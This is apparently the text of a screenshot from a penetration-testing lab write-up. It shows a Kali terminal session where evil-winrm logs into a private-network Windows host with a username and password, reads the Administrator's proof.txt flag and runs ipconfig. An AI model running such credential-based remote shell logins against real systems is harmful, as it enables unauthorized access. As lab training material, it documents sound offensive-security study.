 (kali㉿kali)-[~/Desktop]
$ evil-winrm -i 192.168.128.172 -u anirudh -p "SecureHM"
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\anirudh\Documents> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type proof.txt
3f24a053bae16d1bacbfdd5e290f8bba
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.128.172
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.128.254
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
KALI
BY OFFENSIVE SECURITY